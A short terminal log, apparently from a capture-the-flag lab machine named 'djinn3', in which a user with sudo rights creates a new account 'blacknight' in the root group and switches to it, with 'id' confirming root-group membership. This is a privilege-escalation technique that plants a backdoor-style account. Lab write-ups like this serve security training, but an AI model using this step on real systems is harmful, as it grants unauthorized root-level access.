 saint@djinn3:~$ sudo adduser blacknight --gid 0
Adding user `blacknight' ...
Adding new user `blacknight' (1003) with group `root' ...
Creating home directory `/home/blacknight' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for blacknight
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
saint@djinn3:~$ su blacknight
Password:
blacknight@djinn3:/home/saint$ id
uid=1003(blacknight) gid=0(root) groups=0(root)